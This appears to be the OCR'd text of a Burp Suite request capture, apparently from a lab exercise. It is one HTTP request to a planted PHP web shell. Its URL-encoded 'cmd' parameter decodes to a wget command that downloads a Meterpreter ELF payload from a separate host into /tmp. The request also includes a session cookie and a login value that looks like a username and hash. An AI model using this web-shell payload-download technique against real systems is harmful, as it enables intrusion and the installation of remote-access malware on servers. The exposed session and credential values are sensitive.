 Request
Pretty Raw Hex
\n
1 GET /nnxhweOV/index.php?cmd=
%77%67%65%74%20%68%74%74%70%3a%2f%2f%31%30%2e%32%2e%31%32%37%2e%32%32%35%2f
%6d%65%74%65%72%70%72%65%74%65%72%2e%65%6c%66%20%2d%4f%20%2f%74%6d%70%2f%73
%68%65%6c%6c%2e%65%6c%66 HTTP/1.1
2 Host: 10.10.86.12:22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=jfqfu8kg2q1nud09ti4b9q1794; login=
jackinthebox%3Aa78e6e9d6f7b9d0abe0ea866792b7d84
9 Upgrade-Insecure-Requests: 1
10
11